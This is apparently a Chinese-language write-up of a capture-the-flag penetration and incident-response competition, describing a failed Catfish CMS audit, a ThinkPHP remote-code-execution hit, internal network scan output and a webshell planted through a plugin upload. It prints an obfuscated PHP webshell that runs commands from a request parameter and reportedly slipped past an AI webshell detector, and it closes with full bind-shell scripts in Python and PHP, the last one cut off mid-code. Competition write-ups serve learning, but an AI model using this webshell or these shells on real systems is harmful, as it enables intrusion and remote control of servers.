前言
首次遇上安恒渗透,docker环境命令限制,没发vps困难重重,拼尽全力也无法战胜

渗透部分
flag02
dirsearch扫目录,有robots.txt

访问 /flag2.txt 即可得到
还有archive.zip,是官网的源码,Catfish cms,tp5.0.0框架
Catfish CMS审计(Failed)
搜了下本地文库都是xss的洞,完全用不上
我们可以自行注册登录账号,在用户后台发现头像处存在文件上传,对应的代码:
application/user/controller/Index.php
public function uploadhead()
{
$file = request()->file('file');
$validate = [
'ext' => 'jpg,png,gif,jpeg'
];
$file->validate($validate);
$info = $file->move(ROOT_PATH . 'data' . DS . 'uploads',true,true,$this->picpre());
if($info){
$image = \think\Image::open(ROOT_PATH . 'data' . DS . 'uploads' . DS . $info->getSaveName());
$width = $image->width();
$height = $image->height();
if($width > 300 || $height > 300)
{
@$image->thumb(300, 300,\think\Image::THUMB_CENTER)->save(ROOT_PATH . 'data' . DS . 'uploads' . DS . $info->getSaveName());
}
echo $info->getSaveName();
}
else{
echo '';
}
}
// catfish/library/think/File.php
/**
* 设置上传文件的验证规则
* @param array $rule 验证规则
* @return $this
*/
public function validate($rule = [])
{
$this->validate = $rule;
return $this;
}可以返回上传文件的路径,但是后缀限制是白名单没法利用
尝试找文件包含,但是只有模板渲染的代码

一路跟过去没找到可利用的地方
注意到登录接口调用了 tp 的 captcha,抓包发现删掉 captcha 参数就可以绕过验证码登录,尝试爆破admin的密码,失败
再看一下sql的部分,3306端口没开,不能直接连数据库,翻了半天也没找到能注入的点
/public/commom/umeditor 有个编辑器,对应的代码在 public/common/umeditor/php/ 下
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting( E_ERROR | E_WARNING );
date_default_timezone_set("Asia/chongqing");
include "Uploader.class.php";
//上传配置
$config = array(
"savePath" => "../../../../data/uploads/" , //存储文件夹
"maxSize" => 5000 , //允许的文件最大尺寸,单位KB
"allowFiles" => array( ".gif" , ".png" , ".jpg" , ".jpeg" , ".bmp" , ".webp" ) //允许的文件格式
);
//上传文件目录
$Path = "../../../../data/uploads/";
//背景保存在临时目录中
$config[ "savePath" ] = $Path;
$up = new Uploader( "upfile" , $config );
$type = $_REQUEST['type'];
$callback=htmlspecialchars(str_replace(['(',')'],'',$_GET['callback']));
$info = $up->getFileInfo();
/**
* 返回数据
*/
if($callback) {
echo '<script>'.$callback.'('.json_encode($info).')</script>';
} else {
echo json_encode($info);
}也是白名单文件上传,同时会转义html,xss也没希望

找一下有没有反序列化入口,翻了一圈发现反序列化数据基本上都是从数据库或者缓存里面获取的

那怎么办,想到前面有 captcha 接口,找一下rce的链子
结果测试了半天发现captcha不能用post访问,一访问就重定向到404
调试了半天,发现不用post请求的话 filter 根本进不去call_user_func

一早上都在挖链子还没结果,真完蛋woc
flag01
吃完午饭剩两个小时左右,此时依旧是只交了一个flag,队友nmap扫高端口才发现35007上也开了个tp。。。nm
是个ai站,这个可以直接用工具一把梭
根目录下有flag01

然后逆天的来了,docker起的渗透环境里面没有ipconfig等相关的命令

靠队友翻hosts才拿到内网ip
192.168.54.70:80 open
192.168.54.1:22 open
192.168.54.1:80 open
192.168.54.130:80 open
192.168.54.107:3306 open
[*] WebTitle http://192.168.54.130 code:200 len:46512 title:AI.Tech - YangCheng Artificial Intelligence
[*] WebTitle http://192.168.54.1 code:200 len:30753 title:羊城数智科技有限公司 | Yangcheng Technology
[*] WebTitle http://192.168.54.70 code:200 len:30762 title:羊城数智科技有限公司 | Yangcheng Technology
[+] PocScan http://192.168.54.130 poc-yaml-thinkphp5023-method-rce poc1
192.168.30.1:22 open
192.168.54.1:22 open
192.168.95.1:22 open
192.168.119.1:22 open
192.168.130.1:22 open
[*] WebTitle http://192.168.30.130 code:200 len:282 title:None
[*] WebTitle http://192.168.30.100:8848 code:404 len:431 title:HTTP Status 404 – Not Found
[*] WebTitle http://192.168.30.33:8080 code:404 len:713 title:HTTP Status 404 – Not Found
[*] WebTitle http://192.168.30.121 code:200 len:7080 title:系统发生错误
[*] WebTitle http://192.168.30.1 code:200 len:7080 title:系统发生错误
[+] PocScan http://192.168.30.100:8848 poc-yaml-alibaba-nacos有个数据库,但是账密不是官网源码的那个,继续扫下面5个的c段发现对应的web服务
另一个问题是反弹shell,没发vps,然后测了下也不通我们主机的ip,也是靠队友搭正向shell代理出来
flag03
队友找到个 Confluence 服务,里面找到官网账密和OA系统的账密,OA貌似在二层内网

那么就能进管理员后台了,然后不能点设置主题,不然会被重定向回登录页硬控几分钟。。。
注意到上传插件处可以传zip,但是zip里的内容得是规定格式才能显示在插件列表里边
直接关闭原先的 announcement 插件,然后打包源码里的 announcement 插件,插入webshell

上传后再次启用

此时访问主页就能getshell了

flag14
是一个ai webshell检测的功能,传个免杀图片马秒了,附件都没来得及看
<?php
$a = "s#y#s#t#e#m";
$b = explode("#",$a);
$c = $b[0].$b[1].$b[2].$b[3].$b[4].$b[5];
$c($_REQUEST['cmd']);
?>

flag04
Confluence 扫出个 cve2021 的洞,队友打掉了
剩下的只能说来不及了,Nacos没时间打
应急响应
flag02
对该企业中的Web应用服务器进行入侵排查,找到攻击者留下的Webshell,提交Webshell文件名称。
ai tech站上马之后发现 public 下还有另一个马


flag01
拿到官网的shell就能翻到了
flag03
队友做的,我不到啊
后日谈
没能让安恒渗透满意真是抱歉
这次输给时间了,早上浪费了太多时间在官网了导致后面内网打起来手忙脚乱,而且本科组的强度确实恐怖,北邮✌ak了是真的猛,咱这分要是去隔壁组也能混个二等奖了

主持人滚榜,嗯我在期待什么(柚子厨好有实力
不过本来也是抱着出差玩的心情来打的,诶这酒店的早晚餐还挺丰盛😋
话说如果巅峰极客,羊城杯,京津冀长城杯全进线下赛的话,是不是这几天基本上是全国可飞🤔
没活了,进个酒店路由器玩玩(


有报销公费出差,挺好((
docker内部内网ip的获取
在轻量化镜像里,缺少ipconfig等命令,这时候要考虑读取读取/etc/hosts来获取内网ip

正向shell
参考:
https://github.com/ReAbout/web-sec/blob/master/penetration/PEN-ReShell.md
需要自己实现socket
python in windows:
from socket import *
import subprocess
import os, threading
def send(talk, proc):
import time
while True:
msg = proc.stdout.readline()
talk.send(msg)
if __name__ == "__main__":
server=socket(AF_INET,SOCK_STREAM)
server.bind(('0.0.0.0',7777))
server.listen(5)
print 'waiting for connect'
talk, addr = server.accept()
print 'connect from',addr
proc = subprocess.Popen('cmd.exe /K', stdin=subprocess.PIPE,
stdout=subprocess.PIPE, stderr=subprocess.PIPE, shell=True)
t = threading.Thread(target = send, args = (talk, proc))
t.setDaemon(True)
t.start()
while True:
cmd=talk.recv(1024)
proc.stdin.write(cmd)
proc.stdin.flush()
server.close()python in linux:
from socket import *
import subprocess
import os, threading, sys, time
if __name__ == "__main__":
server=socket(AF_INET,SOCK_STREAM)
server.bind(('0.0.0.0',7777))
server.listen(5)
print 'waiting for connect'
talk, addr = server.accept()
print 'connect from',addr
proc = subprocess.Popen(["/bin/sh","-i"], stdin=talk,
stdout=talk, stderr=talk, shell=True)php in linux(需要开启 socket 扩展):
<?php
error_reporting(E_ALL);
$server = socket_create(AF_INET, SOCK_STREAM, SOL_TCP);
socket_bind($server, '0.0.0.0', 7777);
socket_listen($server, 5);
echo "Waiting for connection...\n";
$client = socket_accept($server);
echo "Connection accepted.\n";
$descriptorspec = [
0 => $client,
1 => $client,
2 => $client
];
$process = proc_open('/bin/sh -i', $descriptorspec, $pipes);
if (is_resource($process)) {
while (!feof($pipes[1])) {
